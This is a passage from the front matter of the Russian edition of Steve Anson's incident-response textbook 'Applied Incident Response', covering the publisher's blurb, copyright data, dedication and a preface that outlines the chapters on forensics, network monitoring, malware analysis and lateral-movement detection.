Реагирование на инциденты имеет решающее значение для активной защиты любой сети, а специалистам, работающим в этой области, требуются современные методы, которые можно применить незамедлительно, чтобы вступить в бой с противником. В этой книге подробно описываются эффективные способы реагирования на сложные атаки на локальные и удаленные сетевые ресурсы и предлагаются проверенные техники и фреймворки для их применения. Новички могут использовать издание в качестве отправной точки, а для опытных специалистов оно может служить техническим справочником.

В гниге рассматриваются новейшие методы реагирования на угрозы вашей сети, в том числе:

- подготовка вашего окружения к эффективному реагированию на инциденты;
- использование MITER ATT&CK и киберразведки для активной защиты сети;
- локальная и удаленная сортировка систем с использованием PowerShell, **WMIC и инструментов с открытым исходным кодом:**
- создание дампа памяти и образов дисков с использованием локальной и удаленной систем:
- анализ оперативной памяти с помощью фреймворков Volatility и Rekall;
- углубленный криминалистический анализ системных дисков с использованием открытых или коммерческих инструментов;
- использование Security Onion и Elastic Stack для мониторинга сетевой безопасности:
- методы анализа журналов и агрегация особо ценных журналов;
- статический и динамический анализ вредоносных программ с помощью правил YARA, FLARE VM и Cuckoo Sandbox;
- обнаружение и реагирование на методы дальнейшего распространения по сети, включая атаки pass-the-hash, pass-the-ticket, Kerberoasting, злонамеренное использование PowerShell и многие другие;
- эффективные методы поиска угроз;
- эмуляция действий противника с помощью Atomic Red Team;
- улучшение механизмов профилактики и обнаружения.

#### Интернет-магазин: www.dmkpress.com

Оптовая продажа: КТК «Галактика» books@alians-kniga.ru







Реагирование на компьютерные инцидент

Стив Энсон

# Реагирование на компьютерные **ИНЦИДЕНТЫ**

Прикладной курс





# **Applied Incident Response**

**Steve Anson**

WILEY

# **Реагирование на компьютерные инциденты. Прикладной курс**

**Стив Энсон**



Москва, 2021

**УДК 004.382 ББК 32.973-018 Э61**

#### **Энсон С.**

Э61 Реагирование на компьютерные инциденты. Прикладной курс / пер. с англ. Д. А. Беликова. – М.: ДМК Пресс, 2021. – 436 с.: ил.

#### **ISBN 978-5-97060-484-7**

Эта книга написана практиками и для практиков, которым необходимо ежедневно выявлять действия злоумышленников в сетях и сдерживать кибератаки. Опираясь на свой опыт расследования вторжений, а также консультирования глобальных клиентов и разработки средств для цифровой криминалистики, автор предлагает наиболее эффективные методы борьбы с киберпреступниками.

Реагирование на инцидент информационной безопасности рассматривается в книге как непрерывный цикл, а не разовая процедура. Представлено несколько моделей реагирования на инциденты с учетом специфики современных киберугроз; обсуждаются меры по их предупреждению. В первой части речь идет о подготовке к реагированию на компьютерные атаки, затем подробно рассматриваются практические действия по обнаружению злоумышленника и устранению последствий взлома.

Подчеркивая, что хакерские тактики непрерывно обновляются, автор приводит ссылки на сторонние ресурсы, где можно найти самую свежую информацию по теме компьютерной безопасности.

> УДК 004.382 ББК 32.973-018

This Translation publish under license with the original publisher John Wiley & Sons, Inc. Russian language edition copyright © 2021 by DMK Press. All rights reserved.

Все права защищены. Любая часть этой книги не может быть воспроизведена в какой бы то ни было форме и какими бы то ни было средствами без письменного разрешения владельцев авторских прав.

ISBN 978-5-97060-484-7 (рус.) © Оформление, издание, перевод,

- ISBN 978-1-119-56026-5 (англ.) © John Wiley & Sons, Inc., 2020
	- ДМК Пресс, 2021

*Эта книга посвящена сообществу профессионалов, работающих в области информационной безопасности, которые внедряют нововведения, занимаются созданием и информированием с помощью блогов, программного обеспечения с открытым исходным кодом и социальных сетей. Методы, описанные в этой книге, стали возможны только благодаря вашим неустанным усилиям*

# Содержание













#### Глава 11. Извлечение информации с образа жесткого диска ..... 326



#### Глава 12. Анализ дальнейшего распространения по сети........... 361







# <span id="page-10-0"></span>**Предисловие**

Реагирование на инциденты информационной безопасности требует практических знаний в различных областях. Хороший специалист, имеющий дело с такими инцидентами, должен разбираться в анализе журналов и энергозависимых данных из дампа памяти, извлечении информации, необходимой для компьютерной криминалистики, из образа жесткого диска, анализе вредоносных программ, мониторинге безопасности сети, написании программных сценариев и уметь работать с командной строкой. Это удивительно сложная задача, требующая постоянного обучения в различных дисциплинах. Тут и приходит на помощь данная книга. На ее страницах (или в цифровом файле) вы найдете сведения по каждой из этих специализированных областей. Независимо от того, являетесь ли вы IT-специалистом, стремящимся расширить свое понимание реагирования на инциденты ИБ, студентом, познающим азы, или опытным ветераном кибертраншей, находящимся в поисках краткого справочного руководства, данная книга поможет вам.

Это издание не сосредоточено на теории высокого уровня, подходах к управлению или вызовах глобальной политики. Оно написано практиками и для практиков, которым необходимо ежедневно выявлять действия злоумышленников в своих сетях, сдерживать их и реагировать на них. Опираясь на опыт проведения расследований вторжений для Федерального бюро расследований (ФБР) и Министерства обороны США, консультирования глобальных клиентов, разработки средств для цифровой криминалистики и киберрасследований для десятков национальных полицейских сил и работы со студентами на сотнях курсов, проводимых для Государственного департамента США, Академии ФБР и SANS, я попытался предложить по возможности наиболее эффективные и действенные методы для борьбы с современными киберпреступниками. Я также искал мнения, рекомендации, обзоры и сведения от множества экспертов (которые намного умнее меня) по различным областям, представленным в этой книге, чтобы гарантировать, что в ней точно представлены наиболее актуальные и релевантные методы. Конечный результат может носить имя одного автора, но в действительности это коллективный труд. В результате я буду использовать местоимение множественного числа «мы», обращаясь от первого лица и имея в виду многих специалистов-практиков и редакторов, которые помогли осуществить эту работу.

Во многом эта книга является продолжением книги *Mastering Windows Network Forensics and Investigation*, 2-е изд. (Sybex, 2012). Хотя в ней по-прежнему содержится много полезных приемов, позволяющих справляться с инцидентами уже на протяжении более десяти лет с момента выхода первого издания, с тех пор многое изменилось. Злоумышленники стали более продвинутыми; атаки происходят в более быстром темпе; тактика, методы и процедуры, используемые организованными преступниками и злоумышленниками, на уровне государства слились; а код из каждой кампании атаки регулярно используется другими хакерами. Дни, когда вы извлекали огромное количество жестких дисков для статического создания образов и проведения полного криминалистического анализа, уступили место целевым криминалистическим экспертизам, поиску в оперативной памяти среди тысяч систем на предмет наличия вредоносных программ, опросу системы с помощью программных сценариев для выявления признаков компрометации и использованию методов визуализации данных для обнаружения дальнейшего распространения по сети. Современные киберугрозы требуют другого, более динамичного подхода, и это именно то, что вы и найдете здесь: эффективные методы реагирования на инциденты ИБ, которые можно незамедлительно применять в своем окружении.

### О ЧЕМ ПОЙДЕТ РЕЧЬ В ЭТОЙ КНИГЕ

В этой книге реагирование на инцидент ИБ рассматривается как цикл, а не как отдельный процесс. Хотя мы изучим несколько различных моделей реагирования на инциденты, для достижения киберустойчивости обработка инцидентов должна быть включена в общий цикл предотвращения, обнаружения и реагирования. Сети больше не могут полагаться исключительно на превентивные меры безопасности, рассматривая обработку инцидентов как изолированные и осторожные действия. Вместо этого реагирование на инциденты должно быть неотъемлемой частью активных оборонительных операций, предоставляя разведданные и информацию специалистам по защите сетей, чтобы не только реагировать на текущие киберугрозы, но и помогать сглаживать результаты атак в будущем. Мы охватим целый ряд технических навыков, необходимых для достижения этой цели, в этих главах:

- О Часть I «Подготовка»
	- Глава 1 «Картина угроз». За последнее десятилетие агрессивные  $\bullet$ кибероперации стали ведущим источником доходов для организованной преступности, ключевым методом шпионажа между государствами и новым оружием в войне. Понимание современных злоумышленников и векторов их атак является ключевым шагом для эффективной защиты сети.
	- Глава 2 «Готовность к инцидентам». Если вы не готовы к битве, война закончится еще до того, как начнется. Эта глава предоставляет вам инструменты, необходимые для подготовки вашей сети, команды и процесса к эффективному реагированию на инциденты.
- Часть II «Реагирование»
	- Глава 3 «Удаленная сортировка». Инциденты могут быстро перерасти из одиночного плацдарма в полную власть над доменом. Чтобы правильно оценить инцидент и отреагировать на него, вам необходима способность сортировать системы, оценивать влияние инцидента и выявлять уязвимые системы по всему предприятию. Эта глава вооружит вас знаниями, необходимыми для поиска вредоносной активности в вашем окружении.
	- Глава 4 «Инструменты удаленной сортировки». Основываясь на знаниях, полученных в главе 3, эта глава предоставляет вам конкретные

методы и инструменты для опроса систем по всей сети, выявления тех, которые могут быть скомпрометированы, и инициирования действий по локализации и смягчению.

- Глава 5 «Создание дампа памяти». Как только система будет идентифицирована как потенциально скомпрометированная, следующим логическим шагом для специалиста, имеющего дело с инцидентами ИБ, является работа с содержимым энергозависимой памяти из системы. В этой главе рассматриваются различные методы и инструменты для снятия дампа памяти из локальных или удаленных систем с помощью средств компьютерной криминалистики.
- Глава 6 «Создание образа диска». Помимо энергозависимых данных, вам может потребоваться иметь дело с энергонезависимыми запоминающими устройствами, такими как жесткие и твердотельные диски, для сохранения улик и облегчения анализа скомпрометированной системы. В этой главе представлены инструменты и методы для получения побитовой копии исходного устройства (forensic image) из локальных и удаленных систем.
- Глава 7 «Мониторинг сетевой безопасности». Мониторинг и анализ сетевых коммуникаций обеспечивают критическую видимость и дают информацию специалистам, реагирующим на инциденты ИБ. В этой главе рассматривается телеметрия, собранная из сети, что может помочь в процессе реагирования на инциденты, и способы объединения этой информации с данными конечной точки для получения более полной картины сетевой активности.
- Глава 8 «Анализ журнала событий». Журналы событий Windows записывают подробные сведения о деятельности системы в среде Windows. Агрегируя и анализируя эти журналы, специалисты могут восстановить активность злоумышленника. Эта глава обучает вас навыкам, необходимым для понимания и интерпретации этих жизненно важных улик.
- Глава 9 «Анализ памяти». Современные злоумышленники все чаще избегают вносить изменения в диск в качестве механизма уклонения от обнаружения, превращая энергозависимую память в главное поле битвы. Анализируете ли вы ранее собранный дамп ОЗУ или энергозависимую память из работающей системы, возможность анализировать структуры данных в оперативной памяти, чтобы понять детали деятельности системы, является ключевым навыком любого специалиста, работающего с инцидентами.
- Глава 10 «Анализ вредоносных программ». Даже с ростом техник «кормление с земли» вредоносное ПО остается важным средством в инструментарии злоумышленника. Эта глава дает вам практические навыки, которые можно использовать для анализа подозрительной вредоносной программы, используя статический и динамический подходы.
- Глава 11 «Извлечение информации с образа жесткого диска». Анализ энергонезависимого хранилища из уязвимых систем может выявить индикаторы компрометации, раскрыть техники, тактики

и процедуры вашего противника и задокументировать последствия вторжения. В этой главе вы получите навыки, необходимые для проведения глубокого анализа уязвимой системы.

- Глава 12 «Анализ дальнейшего распространения по сети». Многие вторжения начинаются с атаки со стороны клиента, за которой следует дальнейшее распространение по сети. Мы объединяем навыки, полученные в предыдущих главах, и применяем их для определения этого явления в вашем окружении. В данной главе описываются методы, используемые злоумышленниками для распространения по сети, и действия, которые вы можете предпринять, будучи специалистом по работе с инцидентами ИБ, для противодействия им.
- Часть III «Улучшение»
